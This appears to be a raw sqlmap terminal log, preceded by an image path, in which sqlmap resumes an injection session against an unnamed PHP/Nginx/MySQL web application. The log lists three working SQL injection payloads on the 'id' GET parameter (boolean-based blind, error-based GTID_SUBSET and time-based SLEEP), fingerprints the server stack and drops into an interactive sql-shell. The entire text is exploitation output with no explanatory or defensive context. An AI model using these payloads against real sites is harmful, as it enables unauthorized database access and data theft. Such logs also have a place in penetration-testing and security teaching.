 [17:46:46] [INFO] resuming back-end DBMS 'mysql'
[17:46:46] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 1192=1192 AND 'RvVT'='RvVT
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x71766a6a71,(SELECT (ELT(2965=2965,1))),0x717a787171),2965) AND 'LH
BK'='LHBK
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 8215 FROM (SELECT(SLEEP(5)))ZDJi) AND 'CQtH'='CQtH
---
[17:46:46] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29, Nginx 1.15.11
back-end DBMS: MySQL >= 5.6
[17:46:46] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell>